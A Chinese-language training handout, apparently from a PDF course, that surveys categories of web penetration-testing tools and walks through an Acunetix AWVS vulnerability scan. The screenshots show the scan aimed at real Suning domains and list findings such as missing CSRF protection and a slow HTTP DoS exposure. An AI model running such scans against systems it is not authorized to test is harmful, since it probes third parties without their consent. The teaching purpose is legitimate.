# WEB渗透测试工具介绍

(PDF测试岗位课程)







工欲善其事必先利其器!掌握必要的工具在安全测试中尤为重要,其中 WEB渗透相关的工具一般分为信息收集、漏洞分析、WEB应用扫描、数据库 评估、密码攻击、无线攻击、漏洞利用工具、嗅探/欺骗、权限维持、逆向工 程、数字取证、报告工具集、系统服务、社工工具等14大类,安全测试与渗 透测试存在一定差异(参阅WEB安全测试基础),故具体要求如下:

1、信息收集,主要是针对被测目标进行预攻击,搜集有关的信息为进一步攻击做准备。此类可分为DNS分析,IDS/IPS识别,SMB分析,SMTP分析, SNMP分析,SSL分析,VOIP分析,VPN分析,存活主机识别,电话分析,服务指纹识别,流量分析,路由分析,情报分析,系统指纹识别等小分类,每个小分类有大量工具,不赘述,这里需要掌握的工具主要是**Nmap**(或Zenmap, 是Nmap的图形化工具)

2、漏洞分析,主要是针对已知的风险点和薄弱环节进行有针对性的探测,达到渗透的目的。此类可分为Cisco工具集、Fuzzing工具集、VoIP工具集、OpenVAS工具集、压力测试工具集等小分类,比较有代表的工具有nikto、sparta等,此处不做要求。



3、WEB应用扫描,是渗透测试中比较重要的环节,包含代理和实际的漏洞探测。此类可分为CMS识别、Web漏洞扫描、Web爬行、Web应用代理等小分类,有名的工具非常多,例如owasp-zap、burpsuite、fiddler、wpscan、w3af、AWVS、Appscan等,这里要求掌握的工具有**burpsuite、fiddler、AWVS**。

4、数据库评估,审计并检测数据库的安全性,探测数据库是否存在注入和拖库的风险等。此类工具较多,如jsql、SQLdict、SQLsus、SQLmap、pangolin,要求掌握**SQLmap**。

5、密码攻击,对密码进行字典攻击或暴力破解等。此类可分为GPU工具 集、哈希工具集、离线攻击、在线攻击等小分类,此处不做要求。

6、无线攻击,基于无线网络的嗅探,篡改和第三方攻击等。可分为 RFID/NFC工具集、软件无线电、蓝牙工具集、其他无线工具、无线工具集等 小分类,此处不做要求。



7、漏洞利用工具,是进一步对漏洞进行挖掘的工具。主要包含了几个流行的框架,和其他工具,例如鼎鼎大名的BeEF XSS Framework、Metasploit、msf payload creator等等,此处不做要求。

8、嗅探/欺骗,主要是对网络传输的数据进行嗅探和欺骗。可分为VoIP、Web嗅探、网络欺骗、网络嗅探、语言监控小分类,此处不做要求。

9、权限维持,是在获取到网站或系统的后门的前提下维持数据和权限通道的工具。可分为Tunnel工具集、Web后门、系统后门等小分类,此处不做要求。

10、逆向工程,基于产品或系统的逆向分析和破译。可分为Debug工具集、反编译、其他逆向工具集等小分类,此处不做要求。

11、数字取证,含PDF取证工具集、反数字取证、密码取证工具集、内 存取证工具集、取证哈希验证工具集、杀毒取证工具集、数字取证、数字取证 套件等等小分类,此处不做要求。



12、报告工具集,主要用于生成、读取、整理渗透测试报告的工具。包含Domentation、媒体捕捉、证据管理等小分类,此处不做要求。

13、系统服务,即系统上的服务程序。例如BeFF、Dradis、HTTP、 OpenVas、SSH等,此处不做要求。

14、社工工具,社工,即社会工程学,是利用网络钓鱼、密码心理学、 收集敏感信息等手法非法获取受害者的一种攻击手段,此类工具不做要求。





Acunetix Web Vulnerability Scanner(简称AWVS)是一款著名的应用 程序安全测试工具商业工具,是综合性的安全漏洞扫描工具,它可以扫描任何 通过Web浏览器访问的和遵循HTTP/HTTPS规则的Web站点和Web应用程序。

AWVS具备的功能:

- ▶ 检查SQL注入攻击漏洞
- ▶ 检测XSS攻击漏洞
- ▶ 容器与应用部署安全风险点
- ▶ 自动手动爬网,支持AJAX、JavaScript
- ➤ AcuSensor灰盒测试
- ▶ 基本网络扫描
- ▶ 集成openvas扫描漏洞
- ▶ 可发现存在漏洞的源码行号
- ▶ 支持php、asp、jsp、.NET等多种开发语言



# 启动AWVS,设置测试对象

#### Acunetix Web Vulnerability Scanner 10.5 (Consultant Edition) File Actions Tools Configuration Help 🕐 🔎 🔍 🗊 🔜 🦠 🔍 👌 📰 🛃 🛃 😒 😥 🙆 🛍 Tools Explorer 🗋 💕 🌸 🗒 🚱 Profile: Default 👻 🔁 Start 23 Scan Wizard 👩 Web Vulnerability Scanner acunetix WEB APPLICATION SECURITY Web Scanner Scan Type Scan Type E Tools Select whether you want to scan a single website or analyze the results of a previous crawl. 🎲 Site Crawler Options Web Scanner 🔎 Target Finder Target 📲 Subdomain Scanner No data to display. Star Login Scan type Blind SOL Injector To start a new sca Finish HTTP Editor Here you can scan a single website. In case you want to scan a single web application and To load the results 🔕 HTTP Sniffer not the whole site you can enter the full path below. The application supports HTTP and HTTP Fuzzer HTTPS websites. 键入被测系 Authentication Tester Compare Results Scan single website 统的起始 Web Services Website URL: https://aq.suning.com/ Ŧ Web Services Scanner URI 🙀 Web Services Editor Configuration If you saved the site structure using the site crawler tool you can use the saved results here. Application Settings 3 The scan will load this data from the file instead of crawling the site again. Scan Settings Scanning Profiles 🖻 🦳 General Scan using saved crawling results Program Updates Version Information Filename: $\overline{\mathbf{v}}$ 1 Licensing Support Center Purchase User Manual If you want to scan a list of websites, use the Acunetix Scheduler. AcuSensor You can access the scheduler interface by clicking the link below. http://localhost:8183/ acunetix Acunetix Ltd © 2005-Acunetix WVS v10.5 Build 20160217 Activity Window д 05.10 11:33.35, [Warning] Ur < Back <u>N</u>ext > Cancel 05.10 11:33.35, [Error] Can Error while connecting to web Application Log Error Log



AWVS启动扫描

扫描设置选 项,一般情 况下都选择 Default





-

测试目标的

状态信息





# AWVS启动扫描

登录选项,当网 站需要深入扫描 的时候,可以使 用这个Login sequence功能, 这个功能通过你 输入网站的用户 名密码登录之后, AWVS就可以扫 描登录以后的权 限页面,如果不 登录,AWVS就 无权限扫描需要 用户名密码登录 之后的页面。

| Scan Wizard          |                                                                                                    |
|----------------------|----------------------------------------------------------------------------------------------------|
| Scan Type<br>Options | Login<br>Configure input/login details for password protected areas or HTML forms                                                                                                    |
| Login<br>Finish      | Forms Authentication                                                                                                    |
|                      | Automatic Forms Authentication<br>Try to auto-login into the<br>Website's forms authentication<br>The automatic detection will<br>should not be clicked in orde<br>identified.<br>Please enter your credentials below. |
| acunetix             | Username:<br>Password:                                                                                                    |
|                      | < <u>B</u> ack <u>N</u> ext > Cancel                                                                                                    |



finish

# AWVS启动扫描





扫描结果:

| Acunetix Web Vulnerability S                                                                                                    | Scanner 10.5 (Consultant Edition)                                                                                                    |                        |                    |                                                                                                    |                                                                                                 |                                            |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|------------------------|--------------------|----------------------------------------------------------------------------------------------------|-------------------------------------------------------------------------------------------------|--------------------------------------------|
| File Actions Tools Conf                                                                                                    | iguration Help                                                                                                    |                        |                    |                                                                                                    |                                                                                                 |                                            |
| 📔 New Scan 🐱 🌛 🔑 🍭                                                                                                    | . 💷 🗟 💿 🤌 🔛 🛃 💽 💽 😰 🙆 🗈                                                                                                    |                        |                    |                                                                                                    |                                                                                                 |                                            |
| Tools Explorer 1                                                                                                    | 🗋 😂 🌸 🛃 📴 🛍 Report 🔎 Start URL: http://msg.suning                                                                                                    |                        |                    |                                                                                                    | ✓ Profile: Default                                                                              | 👻 🔁 Start                                  |
| Web Vulnerability Scanner  Web Scanner  Tools  Site Crawler  Target Finder  Subdomain Scanner  Bind SQL Injector  HTTP Editor  HTTP Fuzzer  Authentication Tester  Web Services Scanner  Web Services Scanner  Authentication  Application Settings                                                                                                    | Scan Results<br>Scan Thread 1 (http://msg.suning.com)<br>Scan Thread 1 (http://msg.suning.com)<br>HTML form without CSRF protection (1)<br>Slow HTTP Denial of Service Attack (1)<br>Clickjacking: X-Frame-Options header missing (1)<br>Cookie without HttpOnly flag set (9)<br>Network Alerts<br>Port Scanner<br>Network Alerts<br>Port Scanner<br>List of file extensions<br>List of file swith inputs<br>List of file swith inputs<br>Site Structure<br>Network Alerts | 可点开查看<br>漏洞详情并<br>进行筛查 | Alerts summary     | Acunetix Threat Level 2<br>One or more medium-se<br>scanner. You should invi-<br>not escalate to more sev | verity type vulnerabilities have beer<br>estigate each of these vulnerabilitie<br>ere problems. | n discovered by the<br>to ensure they will |
| Scan Settings                                                                                                    | ⊕ 🧑 mms-web<br>www. Variation 1 for user-agent                                                                                                    | Ok (200)               | Target information | http://msg.suning.com                                                                                     |                                                                                                 | <u> </u>                                   |
| General<br>Program Updates<br>Version Information<br>Center<br>Center | E Cookies                                                                                                    |                        | Progress S         | 5.can is finished                                                                                         |                                                                                                 | <u></u>                                    |
|                                                                                                    | Activity Window<br>05. 10 15:23.01, Flush file buffers.<br>05.10 15:23.13, Started scanning http://msg.suning.com<br>05.10 15:23.13, Finished scanning.<br>05.10 15:23.13, Flush file buffers.                                                                                                    |                        |                    |                                                                                                    |                                                                                                 | <del>م</del><br>^<br>-                     |
|                                                                                                    | Application Log Error Log                                                                                                    |                        |                    |                                                                                                    |                                                                                                 |                                            |

